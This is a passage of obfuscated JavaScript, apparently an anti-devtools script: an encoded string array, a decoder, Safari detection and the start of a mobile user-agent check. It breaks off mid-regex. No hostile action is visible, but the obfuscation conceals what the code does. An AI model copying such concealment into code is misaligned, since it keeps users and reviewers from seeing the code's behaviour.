WPpcRGe','W45tW73dRau','W5boWRjPka','oSkgWRhcJum','yKTy','W6pdOw0hWPJdMSkt','WOxcOfPgWRe','bYv8qCo8','W5lcUh4kW6S','xCovqq','W55fWQvwoa','mCoPW5xcRa','tSkoWQddGKW','W6HOW5NdNcm','WRBcPvz1WQK','WRa+W5BdN8kk','WRxdGLW+WOy','WRiwW5RdKCkP','vmofW6NdR8k2','FCowxxPY','DSofW5xdKa','W6zKc8oYW6y','b1iMW5VdHW','W7DWWOTwfa','WPZcNIz3W5m','hxqVdCoq','a8oJWPNcKH0','W4LAW47dGtS','W7P2WPKvW7y','WOBcPMZcPmk3','WR09W5/dNd0','vN8gWRCc','W5bpWR5b','d3GGW5tdHG','W6RcUgCmW6S','amkZW77dRYm','WPZcG2KBWQK','WQpdILC5WP4','WQSaW5PyWOm','W7PbW61tta','wmkeW7umWQa','W6VcKvigW7C','cwxcHSksqG','WRpdIahcRG8','l8olW4u','WR4Qgmo2W6C','BSoCFfHJ','CCoOz8kzAG','WP3cOwBcP8kB','hSoJWQdcNG4','uCo+W7ldImkR','o8keW64','WRlcL3TNWRm','DSoDW5ZdV8kj','W4PuWRrRoa','xmoBxmkPWR8','eJznrCoH','W7CfWOKoFW','WRxcO1nIWRi','CSoUACk5WOy','uuj+fSkE','dSkZWPxcSvG','WOdcMqO1WQ0','W6PbWP9lWPm','xwBcIw3dTW','fcTJsCo9','WR4xWRVcMCoY','ecfGua','W7WuWOKnBG','WQOPW5jEWRO','FSoEW54','WPaKW4q','WPDCW6Ctiq','n8oQBmkmxa','jv1xgvi','WQv6W6GYoW','g09homk0','ymokr3PN','ACkbW7isWOa','s3XjoCkC','WQlcGe53WRq','WPhcJq0nWRa','y8oMt8ktuG','W590nSkoW64','BCo+uSk4za','rwVcRwVcKW','WRTWW6SnhG','W7DjWRTqW4q','W6ryWR5lWQ8','WP7cNNftWPy','W5fjWQiLmq','zf7cHghdNa','W6pdSKTyWPjHW79AWPBcMq','zfRcOSogyq','W6PQWQLTda','WRhcOf0','W6vQWQ0eW4K','WPFcGta6WPa','p8kLWPRcTvO','yLi9WO9o','WRxcGteVWPm','vCoftmk/BG','sf5hpCkV','jmoaW7JcGmkw','W49xW7vvzW','CComymkKWQW','vCkCW4GEWOa','tCkZBSk0','WRldM1uKW4a','o8k7W7xcJ8ob','W7BdGCo8W4lcIG','W4uTBSkn','WRJcTslcV8kP','wCozwCkVBa','xGRdSbldRW','cSoaW5lcHCoZ','r8kzuSkEWPq','oeuoW5xdMG','W5jJW45cta','A3/cU2pdGa','AI4Nq3FdISkXWOpcQqe','jmkuWPpcMN8','tCo9W7tcSva','WRtcRbalWQ4','W7ZcHhW6WO4','kCk1z8kvuW','imoRW6/cNCoQ','cgLNdmoh','b0iOeCoc','WQNcVZHEW6y','WQtcSv9yWRW','wCodW6NdKCkn','agFdUsax','WQlcPYiKWP8','W4/cTd5gWPC','EmoNymkqta','ESomA2LN','W54EuSkfW7m','WOzJW4qnbq','pgxdMXyJ','W5PpWQDfW54','xCo8uf5d','gba1WPb3','ASk8ESkqfG','WRJdGv4ZWPa','WRtcTv5/WRm','W7rPW5tdLtq','W4ehWPK5ta','W5i/WPSY','W4BdR8o9W7NcJa','WQZcJvhcUWC','wf1y','cKjGd1i','d04tiCoq','CaXxW5dcNW','WQTsW7Cnhq','r8oIyCkMvG','rmo+W5/dKSku','pfGBW77dMa','jCkVWOZcV2m','emk1W6NdJbK','WRtdGu4','WOdcNdOMWPq','emkcWPZcJKe','WRtcJ1q5WPW','i8ojW5VcPmkF','g8kiW4lcTSku','ofKkemoF','mCkQW7NcH8oN','u8oEE2bM','xCkvrCk+WRW','bSkIW7RcTmoP','jmoIW67cTSoO','k8ouW5ddKSoA','eJz6hSkU','W6lcThiFW5y','DmoMC8kf','WQSjWQm','DCo6C8ohgq','naTkyq','WRZdI2jOsG','BCkEW4GKWQe','FZrBW5lcMa','WRfCW6Cbpa','dMKKd8ou','d8kHWQxcN0i','pf8vW5NdGW','xL3cU0NdJq','CY5kW7RcQq','F8kAW5C4WOG','ASkdW5e1WOu','WQqwW7RdTCk2','W65UW6ldItq','qCoZtmklCG','EmopESkgvW','W41dWRXpWRq','WRTbW6idfq','aavGFCo2','wmkSW44FWQu','a8kXW6/dUbK','AfKwrmos','c8kVWRe','WQSjW65NWRq','n3tcVSkGDW','k8oPW67cLSoq','iSoiW6VcNSo7','WP3cMZGFWQO','W7aLsSkKW70','WO8djCopW4m','xM9homkj','EmkFW4K3WOu','WRK7W4pdMYi','m8kPW7BcKmoe','W7rOW47dMJq','WRxdHKK3WOO','q8oovCkOvG','bCoMWQZcIc8','dSkLWQtcRq','g8k/W77dVGG','WRRcNIlcMWu','mcfiAmo7','WQxcVLXZWRS','E8oFW54','nCkeW4lcO8og','WQxcQX3cRHS','x3efEmoI','u8ossLnG','W4PuWQHPoa','WQJcGxdcGmkl','mdeEWOpdIW','hu/dSG','ACorW5JcTCku','WONdMs/cO2m','WRqlW7FdHmk/','WPldIxn/aq','WRpcSZGnWOO','WRuhe8o4W6C','fIzIqCo2','phK9W5NdKG','ymkWySkfaW','WQxcSZNcNmkW','WQhcTtBcICkm','WROZW5r4WR0','WOtcMMHWWPe','imosW5JcGmkj','W7FcKHPBWRq','W5a3ASkbW60','W4nLWOnkka','W5tcQ2WXW74','e0FdUZe','iKpdVGWR','i3ilW5xdMq','oSkyWQFcULa','WQtcJcONWP4','W5yLDmk9W7e','WRtcRr3cQGu','WRGWW4VdL8kk','tfKIrCoM','WQBcGNzbWQO','qSkNFmkrkW','W6LfWRzTWRq','W7ZcNZO/fW','WRGPe8oVW6C','W6PbW7nuWPy','BSoCFfLN','WQhcMbFcRqi','gSk2W4RcOSo5','WPFdIhmbWPW','WR7cTtNcMmkg','W6ddI8oGW48','WPBcHIWWWPS','WPOIW7LKWOm','WQG6WQutW54','r8kutSk6W7C','W7BcSM8qW4a','WPRcTMVdUCoJ','o8kpWQZcM1W','bSkSWRRcSue','cgS6d8om','W4pcRqrEWPS','W5lcTcfdWOW','wSk3ymkZmG','W6eguCk8W54','mmobW5NcPmkp','BfCdFSow','xLXOnCkO','aKi3W7JdPq','wmk+r8k3WRO','WR/cRXGaWOW','W71aWR4KW6C','BM1ogCkc','lv3cSSkkCa','WPJdJfGyWOO','WRZcGe9GWPm','W69VWPK2W60','WOFcJta+','WP1zW48ihG','yfmhASoC','umoqE8kTWRG','tCkqW50rWOm','W74KWOWkrq','W617WPSXW6y','xhmR','c2HmWPLv','W4y9ESkCW7m','WRtdJgKSWRG','lSkiW5hcUCov','W5yXASk7W74','W7DDWPblWOO','WRPbW7DEtG','w20EWOH4','W4JcJvWTW70','W4iGE8kgW74','W7zQWQ0tW5G','uvHNjmkQ','WOGXomoUW7O','W47cNMSrW7O','WR8WW7XmWRy','CmovW43dT8kF','WR8ZW6VdLmkp','WOpcIteVWP8','CmoGBCogbq','qSoMW73dT8k/','mCkXW6/cT8o/','WOyIWPa9Aa','WRtdLebNxq','WO3cUZJcIG','q8kIFCk+lG','WQddHd/dTwC','WRZdHtpcMwq','B8kdW6S1WQS','W695W71jwG','WR8OW49EWQC','WQhcNciGWOK','uComsSkgWR8','W7VcIH7cVqW','W5tcVd1iWRG','WP/dOWBcNga','oCkyW5FdHJe','WR/cVtVcGSkl','vhZcTuldHW','WQxdG3TY','amkiW7FdJZq','fayZWP9b','W5nJW7nGBq','eeVdOsqy','WRvZW4SmWQ0','WQhcHalcQKG','ECoKWRtcSSoY','WOJdNL0','WRhcPa8TWO0','dMKKcmob','WRJdGv0','lmkhW6NcM0C','WROIW5HtWQu','l3ihW5hdGW','WRFcVI7cICkl','WPlcNcO8WPq','ugBcTxW','g8ooWRS','kCkZW7NcOSoy','y8oMumkivW','CmkfW4mXWQu','WP/cNdKAWQm','W6z7WQCCW5G','W6jRW4JdLYu','wSovtmkhWQu','EmkArmkjWOi','fs1Gqa','W7TnWQDbWOa','W6GZB8kDW6e','W4DlWQa','W4TfW7fRmG','Ev5DnCkO','WOq2d8o0W50','mmkgW77dIXe','F8knW4iN','W7auW7nhWOe','WRTIW6a1nG','WPXCW7mDgW','bmkbWOdcK3G','lZWyW6pdPq','W5dcGsfKWPa','chtcHCkmxa','lSoSW5hcVSkY','W5HsWQu','WRFcPJ/cGSkB','W6DyW41rva','dhzNh8oC','u24kWQbs','o8kuWQZcM1W','y8oOCCkBqa','aZa9WRrL','WQRdSqDzWOu','WRqZxCo6W7a','x8o2F8kGWRG','WRpcTd7cQCkz','DmkPqSk1WQm','eqjCzCok','F8oyC8k5DW','i8oNW4RcUmkX','pSkPW5/cT8oP','lmoIW6/cNmkG','W6FdU8oIW5RcIG','hSopWPJcLsq','mmoaW6NcGSop','W4DvW7voCa','n1VcUmkaCq','WPXzW5CLjW','xKbF','WQmhW79u','awmPd8oC','W7X2WQ8','W7JcHbn9W4e','Dezom8kl','gePLnuy','W4NdRmoGW4xcOW','WQpcOfr/WQK','ythdOdhdIq','WQmlW6ZdK8kY','vx7cP1ZdIG','W5tdPSofW7JcIG','uKbfmCkP','W5nTWRSJW4a','amkPWRJdPby','fG9lB8oF','rgmeWR0','b8kGWPhcL18','WO3dKJRcSa','Bmkykq','mtfKAmoe','WRtcTuS','geCYgSo3','kMHNqSoG','W5jJW6Hgta','WOxcTKT3WQq','WOiPcmk7W6m','WQBdT3fHqq','mCozW6NcNmo6','WRxcVKW','f0NdRZCT','zWZdLsRdHa','twqhwCo4','WORcLW3cRCkx','eKBcHfBdUG','W4xcLdrdWQe','W7pcVdXzWPS','dM/dKqay','DZFdTtO','CmkrWQpdPmo/','iwiqWQpdVG','oSkhWRO','kSkUW7NcQCoD','WPRcHIyU','y31HmSk5','umotxmkjWQK','jCoiWRhcIaq','W786tmkKW58','yvrGpmk2','WRpdGf4V','aGW1WRLU','cSoSmCk4lq','WQOjW6zoWRS','WPtdIhPkta','WPVcItalWOu','fCkNWOtcIvm','WP7cP2VcO8kb','WPm9W73dVSko','W7hcPZNcJ8kF','bwufW4JdSW','W6pcSgmqW4a','W5iLWPC+FW','mJldOddcNq','cNtcU8kbCW','WP15W4KLhq','k1VcV8kdyG','BCo3quTu','W6fJW68beW','WPiYW5ZdOCkx','aSkfWRRcU1S','WRpcVJ3cICkC','WOlcKZFcHSkT','b1BdTdCo','W7X+WROtW4e','qLdcUfRdJW','W4X7WOPkWQ0','ASoVBxTZ','i3ewWQBdQmkxW6GMlCkCqda','WOpdUZpcJgi','W6ddLSoRW4hcMa','jetdHHyY','WRldILqIWO0','FYnAW7RcTq','W7jbWRq','W7BcSbvOWPO','W7PnWPnibW','WP7dV24FWQC','CsNdQdpdNW','WQP6W5CncW','bw8Uh8oq','W4uJWPS4kG','y3urW5xdHq','W6dcMWxcTGq','WR/cVeT1WRu','j8odW7tcUCkl','WQreW6NdKCk9','W7DaWRza','sSowEhmT','re1MW4HPWQzUW5NdUmoh','WRFdQxTcya','sSksDCkTWQC','W41pWQfAkW','nw0Gi8o5','W6FcULKxW5K','Dmk1C8k3WPq','wx8FWRPC','WOFcTGGbWRC','WQxdLKOZ','WQBdNvy3WRa','W5rfWQrFda','WQC1WO0DWRC','fxiNhSoB','WP4io8oyW5y','WQyBW4bEWP4','dvJdPqm3','lSkoWQJcJhC','Da7dLdldNG','CdvFW5lcVG','eSk2W6/dUG8','WOafW6VdNSkZ','F8kuW7pcUCoT','bKtdTYKG','WOJcStFcLmka','ifudpG','iSouWRxdH1q','AKWbrCo/','WP7cSa4qWRy','WQNcMZ7cVW0','fSoEW7pcSSoj','imoWWQhcIs8','BcLDW7BcSW','jmo1n8kafq','WPRcSg3cVCk7','w8oYFCk9iW','W5n5WQydra','ECkiW6eSWRO','tConzSkoWQO','kmoaW6JcGmkr','W7pcQhiVW6y','aSkTWRpcSei','WPCJmSoHW4C','bMasf8oc','BL5BhSks','W4pdISoVW5tcIa','W5LuWR0AW44','FsVdTsBdKW','zCoYFLLj','omkeW6NcISoU','WRpcKci0WOS','W7bbWRDbWQO','khidW5FdKa','aSoZW4dcG8ow','W5beWRrQma','mCkFW5qXWOm','uMCxWRzn','cColW5VcO8ok','W7b1WRGgW5u','pSkgW5VcVSoG','EviaDCob','hvCadSo/','savV','k8oSWRFcPr8','mSolW77cOmkw','s8kWxmkQbq','t09FpCk0','WQ3cOwtcP8k/','WO8qomo2W4u','fuZdSIaj','WOFcGsWK','ihldMYNdRSoemmk/','WPawW6ZdVCkz','wglcSuFdHG','DmkVDmkVWQC','ythdPcC','WRKbW6S','bSknWQBcIbu','W7bQWRODW54','WOFdIciMWP0','dIzKDCoC','WRtcJqNcUYS','aYv8q8o3','kmoqWPhdSmks','wCkyvmkCWQm','odHNhKS','eILRsSoM','WQG2eCoYW7y','WRO2dCovW6m','W71nWQnsWO0','t3yMgSom','W6JcOtLVWPi','W65cWRjDWRS','pL4Re8o6','dvpdJWGo','wSoDDSkQDa','W5PsWRrKkq','WQFcMtpcMmkj','iCoDW57cSSkf','W4iMFCkTW7C','sWFdMshdIG','WRWJcCoAW7y','FZjTW77cOG','WO7dVatcP2O','WRxdPwTVqG','tCkpq8o3W6O','bSooW7xcJb4','WQBcSsJcI8kk','kmk4W5VcR8oy','y1RcU1ZdQW','mCkMW6VcN8oY','CYNdQctdKW','lCk1W4FdTHG','AKnioSkV','ae3dGduk','wmoFtmkCWQi','wSkuvmk8WRu','zmoeW5BdLmkL','W4pcIWNcUNm','vCoUWQhdVui','W6pcSISjW4y','b37cI8kcrG','kCkOW6VcR8o2','WRbgW7Cbaa','A8k7F8opwq','WQhcQr4jWPu','WQpcHbdcVbS','b2xdRsWB','WQZcSH3cQXW','WRtcGqFcRHW','WQStW6iihG','y2JcOKRdMW','W6KaWPaMwa','odKLWQ9j','AhSmWQhcGq','oIKNWOrN','rSoAW4VdRCkS','W7RcTqnUWQC','W6SUWRyWtW','WQxcHbtcRbW','zSkeW58aWPO','vxVcTZa','W7bDWQqxW4e','ACk/uSkBWQ0','W51/WPbpWQS','b1TKj0y','WRNcRXGaWPa','WPhcGGpcHJ4','W7vAW5xdSGy','WRtcQqaGWOm','W6SDzSkMW4W','pNRdKbeV','D8ovwSkgWR8','WRDbW6yc','WPlcNcOLWP8','E0qbuCod','DvCxwW','bSkoW5pcOmo1','br8XWRjJ','W7ddGSoYW7dcPq','WO3cRfNcHCkr','k8kmWQ3cKe4','ogeqW5FdKG','xmoIwCk+WOa','fCkUW7BcQL4','kK8tiSo/','W43cTwqoW4y','eaO/WPnS','fbaIWPLM','vCkhW6OeWPC','D1hcG3JdOa','WQxdRNygWQ4','W6LAW4ldOb4','wSkBW686WRS','WQNcHH/cQHO','W7b2WRW+W4u','kw0hW57dGW','uSksrW','W5PjWO0dW4K','W7pcQXLuWR8','CCk3FG','Fw9ibCkp','WRNcTa8jWOS','uSkzamkZWRG','W5DuWRr3zG','WQmlW4ZdGmkQ','WQNcJqWdWPC','rSoKW4NdLSky','uKbiomkU','cSoUW6/cLmoo','psFcV2pdPa','lv7cTG','WRtcIrBcGqK','WP3cNfvrWOq','iaDnDmoe','hITG','xMuC','DmoMBSkrsG','WRFcTrqE','A0qhDCoB','W50XFCkCW7i','m8ovW77cICow','W5XIWPXNWQ8','aYf2umo/','bredWOXY','WOBcQvDEWPW','DCooESk1uq','nflcO8kdAW','wNtcMwldMq','smkSW7ihWPu','W65ZW4NdNcK','kw4wW7ZdNG','W4y3FCkyW4q','DcRdOJBdJG','WRXFW6Ohgq','WOSFeSoOW6q','oumsl8o0','CNGtWPTP','W58GwSknW70','gmkQW6pcLCoS','WPNdTxKbWQK','pCoUWPFcMWi','WRpcNbtcOq0','gw0aW6hdHq','wmklW5CDWRC','E8oYW4ZdHSky','t8keW6SGWQm','lvPBpKO','W5iME8kjW68','fdfVr8o+','y8o4z0Lw','ycRdTsBdNG','EGVdItVdIG','W5PzW6TNDq','WPhcPG0qWPK','wmk3zmkwWPO','W6RcVh8HW4C','WQmbW73cKCoM','vcJdOxRdNa','E8oJW73dImk1','nSolW4lcVSks','W5DxWOfJWOy','CuuRqmos','tSk9BSkPnW','DCkYwmk6WPS','W6JdPYyDW5e','C8o+W73dRSkF','qKG2WR5S','WQBcT3PWWQG','ymo1vSk4WOu','lmkvW7JcTSoQ','W6LbWQjXoa','CCoFW5RdKCkj','WPxdJIVcPMm','j3hdPIa4','W4RcSMCAW5e','WOZdHtNcOgu','mmkzW4tdHJy','nCkeWPhcMv8','WPqoW43dSCkp','WOxcG1lcPSkR','eCksWRlcPge','WOhcJs4LWOC','W6/cUxiwWO4','WQ0+W5VdVmkU','WPZdNgRcPMK','E8oSymkita','wvONFSow','k8keW7pcRmok','bmk2W5RdHZK','pwyNW5hdGq','hSk3W7xdQ1W','W6dcTguBW5u','WRyOf8olW4m','WQXhW6ykfW','W5HeWRvakW','WRpdINCoWRK','WRJdUMiyWQ8','W7DLWPBcMW','bKWQW5JdGa','sSktymk5fG','WPhcSw7cUCkM','tfCDxCoD','jCoaWQFcKGu','W7TXWRzCWPa','W5tcIZHpWQa','W71+WPafW6i','BCkEW4GMWRi','W7n5WQqbW4K','WOBcRLlcUCkX','WQBcNr/cRbW','y2bnW7dcVW','W7ZcH0uDW6i','DCoKwCk7vq','WQBdHwb2Cq','zmksWOFcMmov','rSozbCovW6K','bmkkW4VdPra','tCkbW7y+WP4','FSowD8k8WOm','BmkazSkUnG','qCkpW4m9WOu','sSkCuSk6WRi','WQNcHX8','WR4RdCoVW7S','lvFcTmkjjq','W6BcLITeWPG','mmkaW4/cNCoB','kSknWPZcHvG','W6aUWR8ewG','CvGbva','W6NcR28BW5O','WRddI14vWOq','jMhcMSkUxW','igubW4tdNG','FxXrW4ZcGW','WQhdJxWIWPK','FgVcIwldQW','WORcPbBcUSkc','Csz2W7pcPG','WOpcO2hcT8kB','oxO2W5hdMq','mwRcN8kGvG','W5itr8knW4O','bSotWRZcNHK','F8kiW67dUmoR','W4hcLdq','WRisW7ZdNSkU','WQVdS3jqyG','W4OaWRvSlG','W5tcQumCW6W','W7ZdJLy/WO8','z8oyW63dG8kj','iehcSmkbyG','W41XWOr9jq','uNRcOhZdRq','lCkqWQRcSeq','uN9Qdmk3','W6hcIIHdWRy','B8oEW6ZdL8ka','aSk+W7NdUHO','W6JcUuuUW4m','n8o4WQhcMdO','WPHXWPa+Eq','ArnwW7hcUW','W7vuWPPMla','W45dWRj1aG','WQddSxLXAW','WRpdS1jYEq','vCopq8kC','WRFcSqSjWPC','WRpcPeP6WPy','eNldUGyZ','E8oxwx5H','WQqkW7FdSSkq','W4GWW5mREG','pmkaW7pcU8oQ','xcTxW6ZcPa','mgxdOI/dNa','W4P9WQWBW5G','WQFcUf1ZWRe','rhGr','oIqvWO9r','WQJcRr7cJGW','ECo2WRtdLCoW','WPhcVqxcLJa','WQhdH3fJqa','lmktW77cNCoJ','W6pcR3jeWOG','cgu+gSox','W5CHCmklW68','WR/cTrOoWPu','y8oFW7xdI8kn','W6y4WRShW48','E8kjW5mNWOu','WQBcQqyCWP0','aHi5WOS','hMpdUGyU','WQVcJINcOX8','W4iYWPe','W4FcLanPWQy','qCoiEevV','WRpdIwD/','WPGRk8oRW7G','chaVfCob','bSoaWQFcMWK','BmkfW5C1WPy','WRShW6b7WPy','kxiqW5/dHq','W7BcJMWRW6W','cgu+hSor','y8orW5VdImkF','WOuXW5ddM8kv','WPdcHcOPWPO','uSoTzmkz','vw1ejmkI','AHyxuCob','p8klWRJcTee','tNePgmof','Bfmxra','AcmeWQldSW','F8oEW4ddImkI','W49UWPTUgG','W4CZWPO1za','WPNdQNSsWQ0','WRtcTXRcQHe','sSkYW6SJWP4','lmo1W4xcG8o7','hSoBWOZcKY8','W6RdSa4MW7G','BJjhW7ZcPq','BMbnW7dcOq','ESonCwzN','m8kdWRRcNG','W6r+WO0tW5O','mMLxmvG','DXFdOc3dMG','W4u7s8kyW6S','s3OXuSos','h8kGWQBcGL8','W79dWRz/WPC','W5BcRXTMWP0','iCoiW47cUCo7','WOeXcmonW4K','W7TmW79YDG','cSkVWQdcU2i','b8oZWPNcRby','tCk/FCkOpq','WOBcPdiYWQG','WRxcSaGWWP8','rcNdPXxdJW','WONdKe5ZxG','WPX3W4HSlW','xmkZECk1kW','W5lcNdXcWQm','W5iYWOyOjW','WQNcHHxcQHa','vKmHxCoW','W4NcIH5DWRa','pui6W5NdVW','vMGEWR1D','eLrdiu4','W7v7W4/dLqS','wuCPqmoG','W5PgW7fYDG','W6xdNCoSW4xcUa','uNKAW6qw','rNFcPs7dMG','WRFcVI4','WRtcTMRdNmoz','AKpcTCkajW','WOldQNytWQS','WOlcOaibWPm','w8kAtmkhWRS','t0Tpc8kT','W45KW49IAq','WQhdRxbwzq','cfFcImkHCG','r8okq8kbWR8','WRBdP2HLDW','uCousSkA','W6/cRwqrW5u','pSkdW7hcVCoq','vNOcWPzy','iSonW5JcSCke','Ffmsrmoy','FSoUA8kibq','pCkhWRRcHK4','zCoSyG','eSktW7xdTHa','WRVdPa7cJa','s8korCo9WQq','W7bmWQ0kW5G','u8ogtSk/sG','WORcVZq4WRC','WRnwW60dbG','W4tcNcviWRy','WR5xW6CHba','W6FcHmoWW57cGG','tSkIv8k0WQm','g8opWRdcMa','W5DbWQfEWQa','vxFcT3RdGq','t8k3ECkpiq','W5nLWRjiWQy','kNGZyCohW7hcOq','W6xdGCoQW4i','WPC3hmojW5a','dvLDwMC','WQxcGbmOWOe','DLGMWPf6','tmksvmk4WRq','mNjAiey','WRFcKIRcGSkU','nmkdWO7cM2y','xSoGEM5r','WPyEmSopW4m','WRRcSH4','W7ldI8o3W5/cNW','DLmw','WRddHg9J','oSkOW7VcS8o8','wx42WR1F','AfCwvCoz','mCkNW4tdIIu','DdrlW7VcUa','WRhcTdmRWQO','WRXaW7a','WPJdIchdRYy','WRCPgG','CmkzW5mMWOq','WPlcIWFcUGC','W7rJW5PCWQm','WOxdR05d','W4GXBq','W554W65qtq','xtzLW5bk','W63dLSkKW4dcGG','W48FWP8Rsq','WOpcLaiCWRy','W6ZcSGzxWRe','WQhcMY0TWQ4','DvmquCo8','WRVdV3axW5a','W5NcKd9kW7u','gSkSW5/cNCol','FMakx8oh','wh7cLfJdTa','f8otWQhdHLa','wwuwWR13','WP0GW5VdMSkn','bSooWPNcKXS','WPxcHZepWPa','ehBcICkY','WRBdH0WEWQW','vbpcPxvF','WPFdJJZcOfe','WPddNa7cGeO','WQCwW7BdR8kZ','eHe7WPfT','vh7cPgpdIW','E8oMza','WQuKW5rjWRG','Cmo8W7tdLSka','guZdSsm5','WQxcHMjQqG','WQNcOf0','EWRdIGZdMq','eCkPWRlcU1K','W5HnWQL9ba','WQBcUvSFWPy','xfuqDCoY','WRXCW7mD','WRWJe8oV','WPRcP2FcVCkQ','W7ldLSoRW4lcHa','nehcVSk5Ba','WRFcOI7dLSot','is1VrL4','bK8opCom','WP3cRcqGWOa','W7BdGCo8W4i','WOhdTu0dWQa','W78TWPy3ta','j8oSW4dcKSkL','WQpcSH4EWRG','W7tcUsyjW5u','zupcR2pdLG','W4JcOsD7WP4','tCk/wCkjWRy','jCkiodOR','bSkTWRm','WQJcTK1qWQC','WPbAW6Sooq','WQxcJNhcPCkv','e8kLWQ7cQLC','W70ymSkHWRC','gLBdScSo','oILDWR/cTq','WRipW5ddLSk3','jCoPsvLr','lw0h','e8oGW4xcNSkV','eSocW6lcSCoO','WPZcTdiHWOO','WP4PW54','Cgi8vSog','qtddQYJdNa','W7fBWQaBW4a','WPi2W5RdGmkR','W6GfWPy1qq','W7iDWRKtqW','brefWOHW','W7TvWOqvW5O','wfRcOhNdRq','W7K2E8kTW6S','nHybWQr4','W6pcVu8qW4G','umkovmkVWQi','lJxcV2xdKW','W5rPW7LmFq','n8oGW6JcN8oe','wNeOxmou','WP/dRs4GW5u','cmkUWQlcU1G','e0FdOqqo','WQVcNMdcPCkY','pSkzW5mTWP0','WOhcJwmKWP4','gwC4hmoq','x8k6Amk5ka','W4PuWR51dq','qwlcSIZdSW','CSoEW43dQmkt','WQ8IomolW5y','WO7cOwBcPW','p2FdVHmi','vCoxsG','EYhdPcZcLq','kSobW4JcPmkp','ggPR','kYKuWRvT','W758W7nvDG','W5btWPTTka','W79AWQDw','WRJdIw0','chq4fmoh','x33cPwVdUG','WPKfW7tdLq'];_0x4270=function(){return _0x1e1705;};return _0x4270();}_0x374c1e();const jQuery=window[_0x2b6125('7UlI',-0x70,0x740,0x2b,-0x2ad)+'y'],isSafari=/Safari/[_0x2b6125('#cC$',-0x1d,-0x345,0x14e,-0x59f)](navigator[_0xfc2a8b(0x1381,'*B2s',0xc8d,0xc21,0x978)+_0x2b6125('vq)&',0xf9f,0xe3f,0x95b,0xa36)])&&/Apple Computer/[_0x4695c4(-0x124,-0xe1,0xa3,'7a]M',0x248)](navigator[_0x2b6125('EvFV',0x10fb,0xa73,0xd54,0xaa4)+'r']);function devtools_isMobile(){function _0x4e03a6(_0x3d358c,_0x1cea7e,_0x1f8c34,_0x5b3f64,_0xb4bc62){return _0x352721(_0xb4bc62-0x5e,_0x1cea7e-0x88,_0x1f8c34-0x1b9,_0x1f8c34,_0xb4bc62-0x19e);}var _0xc8be1d={'FVKzq':function(_0x49ad61,_0x154e49,_0x98e489){return _0x49ad61(_0x154e49,_0x98e489);},'VAbsq':_0x4a0103(0xbed,'q^8T',0x9a3,0x895,0x8db)+_0x4a0103(0x1013,'EvFV',0x28f,0x959,0xa45),'GqROI':_0x1f108b(0xb4f,0x9f7,0xc54,0xed4,'Z3Dp')+_0x4a0103(0xcb6,'udv(',0x8ce,0xad8,0xe4b)+_0x4e03a6(0x6b9,-0x119,'nSq1',-0x550,0x133)+'xt','KGyeX':function(_0x4b02a7,_0x4a356c){return _0x4b02a7===_0x4a356c;},'HXHHx':function(_0x541ff6,_0x1c9ace){return _0x541ff6(_0x1c9ace);},'OeCCT':_0xaa0dd('Zl@y',0x564,0x914,0xe60,0x9a9),'tRNTh':_0x4e03a6(0xa93,-0x111,'7UlI',-0x33a,0x426)+'ed','gAkcY':function(_0x1af98f,_0xcd5a0c){return _0x1af98f!==_0xcd5a0c;},'ZqODg':function(_0x37cafe,_0x25a08c){return _0x37cafe>_0x25a08c;},'GVcTm':_0x1f108b(0xed4,0xc96,0x112c,0x902,'$Grl')+'/','Ankbc':_0xaa0dd('WA6z',-0x633,-0x409,-0x139,0xb9)},_0x1f68ad=![];function _0x1f108b(_0x29e755,_0x4a2ab4,_0x375226,_0x5f5713,_0x2dfda8){return _0x4aaa91(_0x29e755-0x5a,_0x4a2ab4-0xe7,_0x4a2ab4- -0x44f,_0x2dfda8,_0x2dfda8-0x3);}if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i[_0x5b9b55(0x1188,0x14ec,0xf9e,'WA6z',0x13bd)](navigator[_0x5b9b55(0xf73,0xffc,0x1044,'#cC$',0x17dd)+_0x1f108b(0x2ee,0x9a3,0x45e,0x611,'wb*1')])||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 